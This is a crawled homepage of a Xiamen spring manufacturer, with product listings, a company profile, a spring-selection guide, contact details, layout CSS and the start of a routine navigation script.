										 alt="高品质精密电子大电池弹簧" title="高品质精密电子大电池弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="高品质精密电子大电池弹簧" href="/productsDetail/45719.html">高品质精密电子大电池弹簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="高品质机械设备限流弹簧" href="/casesDetail/45718.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584672488_2080205_32.jpg"
										 alt="高品质机械设备限流弹簧" title="高品质机械设备限流弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="高品质机械设备限流弹簧" href="/productsDetail/45718.html">高品质机械设备限流弹簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="优质镀银精密小压簧" href="/casesDetail/45717.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584672268_5764360_32.jpg"
										 alt="优质镀银精密小压簧" title="优质镀银精密小压簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="优质镀银精密小压簧" href="/productsDetail/45717.html">优质镀银精密小压簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div class="procon" claid="85029">
					<div class="pro_tit">
						<div class="tit_left">
							<span></span>
							<a title="导电弹簧" href="/products.html?type=all-1-85029">导电弹簧</a>
						</div>
						<!-- <div class="more"><a href="/products.html?type=all-1-85029">more+</a></div> -->
                      	<div class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div class="pro_con">
						<ul>
														<li>
								<div class="pro_pic"><a title="导电触摸弹簧" href="/casesDetail/45624.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584666837_8988338_32.jpg"
										 alt="导电触摸弹簧" title="导电触摸弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="导电触摸弹簧" href="/productsDetail/45624.html">导电触摸弹簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="导电异型弹簧" href="/casesDetail/45623.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584667054_9222803_32.jpg"
										 alt="导电异型弹簧" title="导电异型弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="导电异型弹簧" href="/productsDetail/45623.html">导电异型弹簧</a></div>
							</li>
													</ul>
					</div>
				</div>
							</div>
		</div>
				<div class="xbanner maxbox">
			<div class="cut sycut">
				<div class="left">
					<p>【鼎星的使命】生产客户满意的产品</p>
					<p>【鼎星的愿景】成为良好弹簧供应商</p>
					<p>【鼎星价值观】共赢、诚信、团队协作、学习创新</p>
				</div>
				<div class="right">
					<p>13666095079</p>
					<span><a href="/contact.html">定制电话</a></span>
				</div>
			</div>
		</div>
				<div class="hotpro" t="gd">
			<div class="title">
				<div class="tit"><a href="javascript:;">热卖推荐</a></div>
				<div class="text1"><span>HOT products</span></div>
			</div>
			<div class="hotpronr">
				<div class="annlileft" id="button3"><input type="button" value="<"></div>
				<div class="hotprolist" id="viewer">
					<ul id="viewerFrame2">
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584667054_9222803_32.jpg" alt="导电异型弹簧" title="导电异型弹簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45623.html" title="导电异型弹簧">导电异型弹簧</a></p>
						</li>
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584666837_8988338_32.jpg" alt="导电触摸弹簧" title="导电触摸弹簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45624.html" title="导电触摸弹簧">导电触摸弹簧</a></p>
						</li>
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584581853_6449589_32.jpg" alt="塔簧拉伸弹簧" title="塔簧拉伸弹簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45625.html" title="塔簧拉伸弹簧">塔簧拉伸弹簧</a></p>
						</li>
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584581992_3978403_32.jpg" alt="机械拉伸弹簧 玩具扭转弹簧" title="机械拉伸弹簧 玩具扭转弹簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45626.html" title="机械拉伸弹簧 玩具扭转弹簧">机械拉伸弹簧 玩具扭转弹簧</a></p>
						</li>
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584582077_1021289_32.jpg" alt="304双扭拉伸弹簧" title="304双扭拉伸弹簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45627.html" title="304双扭拉伸弹簧">304双扭拉伸弹簧</a></p>
						</li>
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584524156_2683837_32.jpg" alt="碳钢拉伸弹簧" title="碳钢拉伸弹簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45628.html" title="碳钢拉伸弹簧">碳钢拉伸弹簧</a></p>
						</li>
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584579052_8648679_32.jpg" alt="不锈钢涡卷弹簧" title="不锈钢涡卷弹簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45629.html" title="不锈钢涡卷弹簧">不锈钢涡卷弹簧</a></p>
						</li>
												<li>
							<p class="pics"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584579290_4100722_32.jpg" alt="塔簧五金拉伸弹簧" title="塔簧五金拉伸弹簧" width="240"
								 height="160" t="p1"></p>
							<p class="text"><a class="atm5" href="/casesDetail/45630.html" title="塔簧五金拉伸弹簧">塔簧五金拉伸弹簧</a></p>
						</li>
											</ul>
				</div>
				<div class="annliright" id="button4"><input type="button" value=">"></div>
			</div>
		</div>
		<script>
			$(function(){
			  $("#viewer").imageScroller({
				  next:"button3",
				  prev:"button4",
				  frame:"viewerFrame2",
				  pm:40, //间距
				  child:"li",
				  auto:true//是否自动播放
				});
			}); 
		</script>
				<!-- 后台关于我们页面，添加背景图片 -->
		<div class="gy" style="background-image: url(http://img.booster-cloud.com/muban/4507厦门鼎星五金制品有限公司/2021/1610530445_6339515_4507.jpg);">
			<div class="gy11">
				<div class="gytu"></div>
				<div class="gynr">
					<div class="gytit"><img src="/index/static/image/load.gif" _src="/index/static/image/e34d13f7f396dab85dfb.png" height="110" width="299"></div>
					<p class="txt3">厦门鼎星五金制品有限公司位于福建省厦门市湖里区，公司引进先进的弹簧机、扭簧机、压簧机及电脑机等弹簧加工设备从事压簧、拉簧、扭簧及各种精密弹簧的加工制造。其原材料来自韩国、德国、日本等地。所生产的产品主要用于机械、电子、通迅、 家用等行业。</p>
					<div class="gylist">
						<ul>
							<li><a href="/about.html"><img src="/index/static/image/load.gif" _src="/index/static/image/e3b067718fab7d308745.png" height="103" width="103" alt="" title=""></a></li>
							<!-- 
							<li><a href="/about.html"><img src="/index/static/image/load.gif" _src="/index/static/image/9100190249a847f71174.png" height="103" width="103" alt="" title=""></a></li>
							<li><a href="/goods.html"><img src="/index/static/image/load.gif" _src="/index/static/image/e9f28f21476c470c57ae.png" height="103" width="103" alt="" title=""></a></li>
							 -->
						</ul>
					</div>

				</div>
			</div>
		</div>
				<div class="strength">
          <div class="imgBox">
            <img src="/index/static/image/2020032001.jpg" style="width:100%;">
          </div>
		</div>
		<div class="tow">
						<div class="new">
				<div class="newtit">
					<div class="newtxt"><a href="/news.html" class="on">新闻资讯</a> <a href="javascript:;">新闻中心</a></div>
					<div class="more"><a href="/news.html">more+</a></div>
				</div>
				<div class="newnr">
					<ul>
						<li>
							<div class="newtu"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/4507厦门鼎星五金制品有限公司/2024/1714098448_3033053_4507.jpg" alt="怎么选购合适的拉伸弹簧型号规格" title="怎么选购合适的拉伸弹簧型号规格" height="185" width="214"></div>
							<div class="txt2">
								<p><span style="font-size:14px;"><strong>怎么选购合适的拉伸弹簧型号规格</strong>一、拉伸弹簧是承受轴向拉力的螺旋弹簧，拉伸弹簧一般都用圆截面材料制造。选购合适的拉伸弹簧型号规格有以下方法：1.根据所需载荷选择合适的线径和圈数。通常情况下，弹簧的线径和圈数越大，承受的载荷就越大；2.根据弹簧使用环境选择适合的材质和表面处理技术。例如，在腐蚀环境中使用不锈钢弹簧，可以有效延长弹簧的使用寿命；3.根据需要选择弹簧自由长度和弹性度。如果要求弹簧具有较大的弹性度，可以选择自由长度较小的弹簧，反之则可选择自由长度较大的弹簧。
 二、选择拉伸弹簧时还需要考虑以下几个方面。1.载荷：载荷是指在弹簧上施加的力或扭力大小。选型时要根据实际需求选择合适载荷的弹簧以确保使用性能。2.弹性系数：弹性系数是指弹簧单位长度内抵抗拉伸或压缩变形的能力。选择弹性系数时要考虑到载荷的大小和变形量。3.自由长度：自由长度是指弹簧在无负荷情况下的长度。选择时根据实际要求和使用场合来确定自由长度。4.材料：弹簧材料的选择要根据其使用环境和要求来确定。不同材料的弹簧具有不同的强度、耐腐蚀性、耐疲劳性等特点。5.工作环境：工作环境是指弹簧的使用场合和工作温度。在高温、低温、潮湿、腐蚀等特殊环境下，弹簧的选型和材料也需要进行相应的调整。
拉伸弹簧的选型标准和参数规格虽然看起来较为复杂，但只要清楚自己的需求和使用环境，就可以选出适合自己的拉伸弹簧。在选型时不仅要考虑质量和成本因素，还需要注意拉伸弹簧的质量和使用寿命。</p>
							</div>
						</li>
					</ul>
				</div>
				<div class="newlist">
					<ul>
												<li>
							<div class="tit"><a href="/newsDetail/30788.html">怎么选购合适的拉伸弹簧型号规格</a></div>
							<div class="rq">2024.04.26</div>
						</li>
												<li>
							<div class="tit"><a href="/newsDetail/30778.html">怎么选择不易变形的弹簧材质</a></div>
							<div class="rq">2024.04.25</div>
						</li>
												<li>
							<div class="tit"><a href="/newsDetail/30769.html">影响压缩弹簧使用寿命的因素</a></div>
							<div class="rq">2024.04.24</div>
						</li>
												<li>
							<div class="tit"><a href="/newsDetail/30761.html">厦门碳素弹簧的优势</a></div>
							<div class="rq">2024.04.23</div>
						</li>
												<li>
							<div class="tit"><a href="/newsDetail/30753.html">精密小弹簧选择材料要考虑哪些因素</a></div>
							<div class="rq">2024.04.22</div>
						</li>
												<li>
							<div class="tit"><a href="/newsDetail/30745.html">怎么选购厦门压缩弹簧</a></div>
							<div class="rq">2024.04.19</div>
						</li>
											</ul>
				</div>
			</div>
						<div class="fra">
				<div class="fartit">
					<div class="fartxt">案例展示</div>
					<div class="more"><a href="/products.html">more+</a></div>
				</div>
				<div class="farnr">
					<ul>
												<li>
							<div class=""><a title="案例1？" href="/productsDetail/123569.html">》》 案例1？</a></div>
							<div class=""><a href="/productsDetail/123569.html"><img src="http://img.booster-cloud.com/muban/32xmdingxing/2019/1574650277_1494110_32.png" width="100" /></a></div>
						</li>
												<li>
							<div class=""><a title="案例2？" href="/productsDetail/123568.html">》》 案例2？</a></div>
							<div class=""><a href="/productsDetail/123568.html"><img src="http://img.booster-cloud.com/muban/32xmdingxing/2019/1574650398_5192382_32.png" width="100" /></a></div>
						</li>
												<li>
							<div class=""><a title="案例3？" href="/productsDetail/123570.html">》》 案例3？</a></div>
							<div class=""><a href="/productsDetail/123570.html"><img src="http://img.booster-cloud.com/muban/32xmdingxing/2019/1574650454_3694396_32.png" width="100" /></a></div>
						</li>
												<li>
							<div class=""><a title="案例4？" href="/productsDetail/123571.html">》》 案例4？</a></div>
							<div class=""><a href="/productsDetail/123571.html"><img src="http://img.booster-cloud.com/muban/32xmdingxing/2019/1574670322_3860565_32.png" width="100" /></a></div>
						</li>
												<li>
							<div class=""><a title="案例5？" href="/productsDetail/123572.html">》》 案例5？</a></div>
							<div class=""><a href="/productsDetail/123572.html"><img src="http://img.booster-cloud.com/muban/32xmdingxing/2019/1574650552_4261840_32.png" width="100" /></a></div>
						</li>
												<li>
							<div class=""><a title="案例6？" href="/productsDetail/123573.html">》》 案例6？</a></div>
							<div class=""><a href="/productsDetail/123573.html"><img src="http://img.booster-cloud.com/muban/32xmdingxing/2019/1574650613_5836456_32.png" width="100" /></a></div>
						</li>
											</ul>
				</div>
			</div>
					</div>
		
<div class="dbdh">
	<div class="dbdh11">
		<ul>
						<li><a href="/" title="网站首页" target="">网站首页</a></li>
						<li><a href="/about.html" title="关于我们" target="">关于我们</a></li>
						<li><a href="/news.html" title="新闻中心" target="">新闻中心</a></li>
						<li><a href="/cases.html" title="产品中心" target="">产品中心</a></li>
						<li><a href="/products.html" title="案例中心" target="">案例中心</a></li>
						<li><a href="/contact.html" title="联系我们" target="">联系我们</a></li>
						<li><a href="/about/office.html" title="办公区域" target="">办公区域</a></li>
						<li><a href="/sitemap.html" target="_blank">XML地图</a></li>
		</ul>
	</div>
</div>

<div class="db">
	<div class="db11">
		<div class="dbnr">
			<p>
	地址：厦门市同安区西柯镇潘涂村三落里97号&nbsp;
</p>
<p>
	电话：0592-5217369 / 0592-5217269&nbsp;
</p>
<p>
	手机：13666095079&nbsp;
</p>
<p>
	邮箱：895725787@qq.com&nbsp;
</p>
<p>
	厦门鼎星五金制品有限公司 版权所有&copy;2018-2019
</p>
<p>
	技术支持：<a href="https://www.xmpulse.com/" target="_blank">厦门脉搏网络科技有限公司</a> 
</p>
<p>
	网站备案号：<a href="http://www.beian.miit.gov.cn" target="_blank">闽ICP备19001155号-1</a> 
</p>		</div>
		<div class="ww">
			<ul>
				<li>
					<div class="tu"><img src="http://img.booster-cloud.com/muban/4507厦门鼎星五金制品有限公司/2021/1610519791_2479645_4507.jpg" height="118" width="118" alt="" title=""></div>
					<div class="txt3">微信号</div>
				</li>
				<!-- <li>
					<div class="tu"><img src="/index/static/image/ali.jpg" height="118" width="118" alt="" title=""></div>
					<div class="txt3"><a target="_blank" href="javascript:;">阿里旺铺</a></div>
				</li> -->
			</ul>
		</div>
	</div>
</div>
<div class="totop"><a title="返回顶部"></a></div>

	</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://xmdingxing.com/index/static/css/kefu.css
body_size: 768
content:
/*客服聊天框样式*/
* { margin: 0; padding: 0; box-sizing: border-box; }
body { font: 13px Helvetica, Arial; }
.form{width: 100%;height: 50px;display: flex;}
.form input{width: 80%;padding: 0px 10px 0 10px;}
.form button{width: 20%;}
#messages { list-style-type: none; margin: 0; padding: 0; overflow: scroll;width: 100%;height: 100%;display:flex;flex-direction: column;}
::-webkit-scrollbar {
  width: 14px;
  height:0px;
}
::-webkit-scrollbar-track,
::-webkit-scrollbar-thumb {
  border-radius: 999px;
  border: 5px solid transparent;
}
::-webkit-scrollbar-track {
  box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.2) inset;
}
::-webkit-scrollbar-thumb {
  min-height: 20px;
  background-clip: content-box;
  box-shadow: 0 0 0 5px rgba(0, 0, 0, 0.2) inset;
}
::-webkit-scrollbar-corner {
  background: transparent;
}
#sendMsg{background-color: #eee;text-align: end;padding: 10px 20px;width: fit-content;
  margin: 10px;
  border-radius: 15px;}
#reciveMsg{padding: 10px 20px;background-color: rgb(247, 222, 204);
  width: fit-content;
  float: right;
  border-radius: 15px;
  margin: 10px;align-self: flex-end;}
.chatK{width: 500px;height: 500px;border: 1px solid black;position: relative;}
.kefuName{margin: 10px 0 10px 10px;color: chocolate;}
.showkefu{
  width: 70px;
  height:70px;
  background-color: #FD6C01;
  border-radius: 50%;
  display: flex;
  justify-content: center;
  align-items: center;
  position: fixed;
  bottom:95px;
  right:50px;
color: #fff;
}.showkefu:hover{cursor: pointer;}
#dialog{
  position: fixed;
  z-index: 1000;
  right:0;
  top: 15%;
  background-color: beige;
  overflow: visible;
}

--- FILE ---
content_type: text/css
request_url: http://xmdingxing.com/index/static/css/home.css
body_size: 3115
content:
.probox{padding: 30px 0;}
.probox .title{margin: 0 auto 20px;overflow: hidden;text-align: center;}
.probox .title .tit{font-size: 36px;height: 50px;line-height: 50px;}
.probox .title .tit a{display: block;color: #000;}
.probox .title .tit a:hover{color: #143a85;}
.probox .title .text1{width:400px;margin: 0 auto; height: 30px;line-height: 30px;background: url(../image/8efecbedc84d3c9ff1f9.jpg) left 15px repeat-x;}
.probox .title .text1 span{background: #fff;color: #000;font-family: Arial;text-transform: uppercase;padding: 0 15px;}
.probox .title .text2{line-height: 20px;font-size: 12px;color: #888;}

.proclass{width: 240px;float: left;overflow: hidden;background: #f5f5f5;}
.proclass .fltit{width: 215px;height: 47px;overflow: hidden;padding: 13px 0 0 20px;border-left: 5px solid #143a85;}
.proclass .fltit p{height: 30px;line-height: 30px;float: left;border-bottom: 1px solid #143a85;margin-right: 10px;}
.proclass .fltit p a{font-size: 16px;color: #333;display: block;}
.proclass .fltit p a:hover{color: #143a85;}
.proclass .fltit span{display: block;height: 30px;line-height: 34px;font-family: Arial;color: #333;float: left;}

.proclass .flcon{width: 235px;border-left: 5px solid #143a85;overflow: hidden;}
.proclass .flcon ul li{width: 190px;height: 50px;overflow: hidden;padding: 0 25px 0 20px;transition: .5s;-webkit-transition: .5s;}
.proclass .flcon ul li a{display: block;width: 165px;height: 49px;line-height: 49px;border-bottom: 1px dotted #ccc;overflow: hidden;color: #333;float: left;transition: .5s;-webkit-transition: .5s;}
.proclass .flcon ul li span{display: block;width: 24px;height: 49px;text-align: right;color: #ccc;font-family: "宋体";font-weight: bold;line-height: 50px;border-bottom: 1px dotted #ccc;overflow: hidden;float: right;}
.proclass .flcon ul li.on{background: #143a85;}
.proclass .flcon ul li.on a,.proclass .flcon ul li.on span{color: #fff;border: 0;}

.proclass .ewm{width: 200px;height: 240px;border-top: 10px solid #fff;padding: 10px 20px 20px;text-align: center;    background: #143a85;}
.proclass .ewm .e_tit{width: 100%;height: 40px;line-height: 40px;color: #fff;}
.proclass .ewm .e_pic{width: 100%;height: 200px;overflow: hidden;}

.pro_box{width: 930px;float: right;overflow: hidden;padding-top: 10px;}
.procon{width: 100%;overflow: hidden;display: none;position: relative;}
.procon.on{display: block;}
.procon .pro_tit{width: 100%;height: 30px;line-height: 30px;border-bottom: 1px solid #ccc;margin-bottom: 19px;}
.procon .pro_tit .tit_left{float: left;}
.procon .pro_tit .tit_left span{display: block;width: 3px;height: 14px;float: left;margin: 8px 8px 0 0;background: #143a85;overflow: hidden;}
.procon .pro_tit .tit_left a{float: left;}
.procon .pro_tit .more{float: right;font-family: Arial;text-transform: uppercase;}
.procon .pro_tit a{display: block;color: #666;transition: .5s;-webkit-transition: .5s;}
.procon .pro_tit a:hover{color: #143a85;}

.procon .pro_con{width: 100%;position: relative;}
.procon ul{width: 970px;}
.procon ul li{width: 280px;overflow: hidden;height: 270px;float: left;border-right: 1px solid #ccc;padding: 4px;margin: 0 30px 30px 0;border: 1px solid #ccc;transition: .5s;-webkit-transition: .5s;}
.procon ul li .pro_pic{width: 280px;height: 230px;overflow: hidden;background: #f5f5f5;margin-bottom: 4px;}
.procon ul li .pro_pic a{display: block;width: 280px;height: 230px;transition: .8s;-webkit-transition: .8s;}
.procon ul li .text{width: 280px;height: 36px;line-height: 36px;text-align: center;background: #f5f5f5;}
.procon ul li .text a{color: #000;display: block;width: 280px;height: 36px;transition: .5s;-webkit-transition: .5s;}
.procon ul li:hover{border: 1px solid #e4393c;}
.procon ul li:hover .pro_pic a{transform: scale(1.1,1.1);-webkit-transform: scale(1.1,1.1);}
.procon ul li:hover .text a{color: #fff;background: #e4393c;}


.xbanner{height: 150px;background: url(../image/21b2df60f433a2dc6a75.jpg) center top no-repeat;}
.xbanner .cut .left{width: 770px;float: left;height: 90px;padding-top: 30px;overflow: hidden;}
.xbanner .cut .left p{width: 100%; height: 33px; line-height: 27px; overflow: hidden;font-size: 20px;color: #fff;}
.xbanner .cut .left span{display: block;width: 100%;height: 36px;line-height: 36px;overflow: hidden;font-size: 30px;color: #ffcccd;}
.xbanner .cut .right{width: 300px;float: right;/*background: url(../image/c449e664fb600e237417.png) center bottom no-repeat;*/padding-top: 31px;height: 90px;text-align: center;}
.xbanner .cut .right p{color: #fff;font-size: 36px;line-height: 50px;height: 50px;overflow: hidden;font-family: Arial;}
.xbanner .cut .right span{display: none;width: 150px;height: 38px;margin: 0 auto;}
.xbanner .cut .right span a{display: block;line-height: 38px;font-size: 24px;color: #da252e;}


.hotpro{width: 1200px; margin: 0 auto; overflow: hidden;padding:30px 0 35px;}
.hotpro .title{overflow: hidden;text-align: center;margin: 0 auto 20px;}
.hotpro .title .tit{font-size: 36px;height: 50px;line-height: 50px;}
.hotpro .title .tit a{display: block;color: #000;}
.hotpro .title .tit a:hover{color: #143a85;}
.hotpro .title .text1{width:400px;margin: 0 auto; height: 30px;line-height: 30px;background: url(../image/8efecbedc84d3c9ff1f9.jpg) left 15px repeat-x;}
.hotpro .title .text1 span{background: #fff;color: #000;font-family: Arial;text-transform: uppercase;padding: 0 15px;}
.hotpro .title .text2{line-height: 20px;font-size: 12px;color: #888;}


.hotpro .hotpronr{width:1200px; height:200px;overflow:hidden;}
.hotpro .hotpronr .annlileft{float:left;width:40px;overflow:hidden;margin:65px 20px 0 0;}
.hotpro .hotpronr .annlileft input{background: #898989; display: block;width: 40px; height: 60px;border-radius: 4px;color: rgb(255, 255, 255); font-size: 20px; font-weight: bold; font-family: 宋体; line-height: 60px;outline: none;border-width: 0px; border-style: initial;border-color: initial; border-image: initial;}
.hotpro .hotpronr .annlileft input:hover{background: #143a85;}
.hotpro .hotpronr .annliright{float:right;width:40px;overflow:hidden;margin-top:65px;}
.hotpro .hotpronr .annliright input{background:#898989;display: block;width: 40px; height: 60px;border-radius: 4px;color: rgb(255, 255, 255); font-size: 20px; font-weight: bold; font-family: 宋体; line-height: 60px;outline: none; border-width: 0px; border-style: initial;border-color: initial; border-image: initial;}
.hotpro .hotpronr .annliright input:hover{background: #143a85;}
.hotpro .hotpronr .hotprolist{float:left;width:1080px;overflow:hidden;height:200px;}
.hotpro .hotpronr .hotprolist ul{width:1400px;overflow:hidden;}
.hotpro .hotpronr .hotprolist ul li{width:240px;float:left;margin-right:40px;text-align: center;height: 200px;overflow:hidden;}
.hotpro .hotpronr .hotprolist ul li .pics{height:161px;width:240px;overflow:hidden;}
.hotpro .hotpronr .hotprolist ul li .pics a{display:block;height:161px;}
.hotpro .hotpronr .hotprolist ul li .pics img{transition:all 0.5s;-o-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-webkit-transition:all .5s;}
.hotpro .hotpronr .hotprolist ul li .pics img:hover{transform:scale(1.2,1.2);-webkit-transform:scale(1.2,1.2);-moz-transform:scale(1.2,1.2);-o-transform:scale(1.2,1.2);}

.hotpro .hotpronr .hotprolist ul li .text{height:40px;width:100%;line-height:40px;overflow:hidden;background:#e0e0e0;}
.hotpro .hotpronr .hotprolist ul li .text a{display:block;color:#686868;font-size:14px;}
.hotpro .hotpronr .hotprolist ul li:hover .text{background:#2bab58;}
.hotpro .hotpronr .hotprolist ul li:hover .text a{color:#fff;}


.anli{margin:auto;overflow:hidden;height: 794px; background:url(../image/56e95c6d3645307697a0.jpg) center no-repeat;margin-top:15px;}
.anli .al11{width:1200px;margin:auto;overflow:hidden;}
.anli .al11 .altit{width:1200px;height:126px;overflow:hidden;margin:auto;}
.anli .al11 .anlinr{height:640px;overflow:hidden;}
.anli .al11 .anlinr ul li{width:366px;height:320px;float:left;overflow:hidden;text-align: center;}
.anli .al11 .anlinr ul li.tu{width:366px;height:320px;overflow:hidden;}
.anli .al11 .anlinr ul li.tu img{transition:all 0.3s;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;}
.anli .al11 .anlinr ul li.tu img:hover{transform:scale(1.1,1.1);-webkit-transform:scale(1.1,1.1);-moz-transform:scale(1.1,1.1);-o-transform:scale(1.1,1.1);}

.anli .al11 .anlinr ul li.txt2{height:320px;background:url(../image/1d5f6c2e475ba27c76ed.jpg) center no-repeat;}
.anli .al11 .anlinr ul li.txt2 .tit{height:40px;line-height:40px;font-size:20px;color:#2db25c;font-weight:bold;padding-top: 43px;}
.anli .al11 .anlinr ul li.txt2 hr{height:3px;width:34px;overflow:hidden;background:#2db25c;border:none;}
.anli .al11 .anlinr ul li.txt2 p{height:112px;line-height:28px;overflow:hidden;color:#6c6c6c;width:282px;text-align: left;margin:auto;font-size:14px;padding-top:48px;}


.gy{margin:auto;overflow:hidden;height: 500px;width:100%；max-width:1920px; background:url(../image/24965ab3c2e743bba638.jpg)center no-repeat;}
.gy .gy11{width:1200px;overflow:hidden;margin:auto;height: 500px;}
.gy .gy11 .gynr{ float: right;width: 632px;overflow: hidden;margin-top: 9px;}
.gy .gy11 .gynr .gytit{width:299;height:110px;overflow:hidden;margin:36px 0px 40px 93px;_margin:36px 0px 20px 43px}
.gy .gy11 .gynr .txt3{height:130px;overflow:hidden;line-height:26px;margin-left:93px;color:#fff;}
.gy .gy11 .gynr .gylist{height:143px;overflow:hidden;margin-left:93px;}
.gy .gy11 .gynr .gylist ul li{float:left;overflow:hidden;margin:35px 22px 22px 0px;height:113px;width:113px;overflow:hidden;}
.gy .gy11 .gynr .gylist ul li a{display:block;overflow:hidden;height:113px;width:113px;overflow:hidden;}
.gy .gy11 .gynr .gylist ul li:hover a img{width:113px;height:113px;}


.album{background:#f5f5f5;padding-bottom:5px;}
.album .hotpro .title .text1 span{background:#f5f5f5;}
.album .hotpro .hotpronr .hotprolist ul li .pics{background:#fff;}



.tow{width:1100px;margin:auto;overflow:hidden;margin-top:15px;}
.tow .new{float:left;width:629px;overflow:hidden;}
.tow .new .newtit{height:37px;line-height:35px;overflow:hidden;}
.tow .new .newtit .newtxt{float:left;width:220px;overflow:hidden;}
.tow .new .newtit .newtxt a{ display:block;float:left;width:90px;text-align:center;overflow:hidden;font-size:18px;color:#4f4f4f;}
.tow .new .newtit .newtxt a.on{font-weight:bold;color:#143a85;border-bottom:2px solid #143a85;}
.tow .new .newtit .more{float:right;width:80px;text-align:right;}
.tow .new .newtit .more a{display:block;color:#7a7a7a;font-size:14px;text-transform: uppercase;}
.tow .new .newnr{height:186px;overflow:hidden;background:#f7f7f7;margin-top: 16px;}
.tow .new .newnr .newtu{float:left;width:214;height:185px;overflow:hidden;}
.tow .new .newnr .txt2{float:right;width: 390px; height:150px;line-height:30px;overflow:hidden;color:#7a7a7a;font-size:14px;padding:5px;}

.tow .new .newlist{height:204px;_height:206px;overflow:hidden;}
.tow .new .newlist ul li{height:49px;line-height:49px;overflow:hidden;font-size:14px; border-bottom:1px dashed #d6d6d6;background: url(../image/5eca20cf1947a5798ff2.jpg) 2px 18px no-repeat;}
.tow .new .newlist ul li .tit{float:left;width:510px;overflow:hidden;color:#7a7a7a; text-indent: 30px;}
.tow .new .newlist ul li .tit a{display:block;color:#7a7a7a;}
.tow .new .newlist ul li .rq{float:right;width:80px;text-align: right;color:#7a7a7a; }

.tow .fra{float:right;width:446px;overflow:hidden;}
.tow .fra .fartit{height:35px;line-height:35px;overflow:hidden;}
.tow .fra .fartit .fartxt{float:left;width:80px;text-align:center;font-size:18px;color:#143a85;font-weight:bold;}
.tow .fra .fartit .more{float:right;width:80px;text-align:right;font-size:14px;}
.tow .fra .fartit .more a{display:block;color:#7a7a7a;text-transform: uppercase}
.tow .fra .farnr{height:388px;overflow:hidden;margin-top: 16px;}
.tow .fra .farnr ul li{height:138px;overflow:hidden; background:url(../image/5e8406437a271ec259e2.jpg) 0px 110px no-repeat;}
.tow .fra .farnr ul li .w{height:21px;line-height:21px;overflow:hidden;background: url( ../image/da96e4e0bc4123fa8605.jpg) no-repeat;padding-left: 32px;margin: 2px 0px 9px 0px;}
.tow .fra .farnr ul li .d{height:48px;line-height:24px;overflow:hidden;background: url(../image/b3997fcc105c1b0fd83c.jpg) no-repeat;padding-left: 32px;}
.tow .fra .farnr ul li a{display:block;color:#7a7a7a;text-transform: uppercase;}  


.yq{width:1200px;overflow:hidden;margin:auto;margin-top:10px;}
.yq .yqtit{height:40px;line-height:40px;overflow:hidden;font-size:18px;font-weight:bold;color:#143a85;background:url(../image/b309b3b9a3c11855c2d4.jpg) bottom no-repeat;}

.yq .yqnr{overflow:hidden;margin-top:15px;}
.yq .yqnr ul li{float:left; overflow:hidden;text-align:left;height:38px;line-height:38px; text-indent:12px;}
.yq .yqnr ul li a{display:block;color:#7a7a7a;font-size:14px;height: 38px;}

--- FILE ---
content_type: application/javascript
request_url: http://xmdingxing.com/index/static/js/base.js
body_size: 8270
content:
// sysinfo.share = '/share/';
function load_nav(s)
{
	var onav=$('#nav a');
	var curPage=s;
	$('#nav a').each(function(){
		var t=$(this);
		if(curPage==t.attr('t'))
		{
			t.addClass('hover');
		}
	});
}
//获取页面可见区域宽度、高度（不包含边框）
function fnGetDocumentClient()
{
    return {width:top.document.documentElement.clientWidth||top.document.body.clientWidth,height:top.document.documentElement.clientHeight||top.document.body.clientHeight}
}
//获取页面正文区域宽度、高度
function fnGetDocumentScroll()
{
    return {width:top.document.documentElement.scrollWidth||top.document.body.scrollWidth,height:top.document.documentElement.scrollHeight||top.document.body.scrollHeight}
}

(function(){
	y=window._={
